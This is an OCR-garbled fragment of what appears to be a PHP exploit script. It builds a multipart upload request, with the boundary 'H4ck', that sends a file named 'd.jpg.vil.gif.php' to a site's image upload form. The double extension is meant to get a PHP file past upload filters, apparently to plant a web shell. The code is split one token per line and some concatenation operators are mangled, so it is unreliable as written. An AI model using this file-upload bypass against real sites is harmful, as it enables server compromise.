
$data
.
=
"http://kacper.bblog.pl/\r\n"
;
$data
=
"--H4ck\r\n"
;
$data
.
=
"Content-Disposition: form-data; 
name=\"limit\";\r\n\r\n"
;
$data
.
=
"0\r\n"
;
$data
=
"--H4ck\r\n"
;
$data
.
=
"Content-Disposition: form-data; 
name=\"image\";\r\n\r\n"
;
$data
.
=
"1\r\n"
;
$data
=
"--H4ck\r\n"
;
$data
.
=
"Content-Disposition: form-data; 
name=\"form\";\r\n\r\n"
;
$data
.
=
"1\r\n"
;
$data
=
"--H4ck\r\n"
;
$data
.
=
"Content-Disposition: form-data; 
name=\"image_form\" 
filename=\"d.jpg.vil.gif.php\";\r\n\r\n"
;
$data
.
=
"Content-Type: text/plain\r\n"
;
$data
.
=
"Content-Transfer-Encoding: 
binary\r\n"
;